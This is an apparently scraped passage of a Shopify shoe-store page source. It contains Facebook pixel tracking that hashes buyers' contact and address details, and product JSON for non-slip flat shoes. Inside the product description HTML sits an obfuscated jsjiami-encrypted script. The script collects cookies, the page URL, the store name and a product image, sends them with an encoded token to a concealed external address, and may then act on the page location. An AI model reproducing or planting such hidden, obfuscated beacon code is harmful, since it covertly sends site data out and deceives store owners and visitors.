                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8688084255025,"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","handle":"wx2-3","description":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-19T16:23:03+08:00","created_at":"2023-07-19T16:23:03+08:00","vendor":"holdonmy","type":"Women Shoes","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 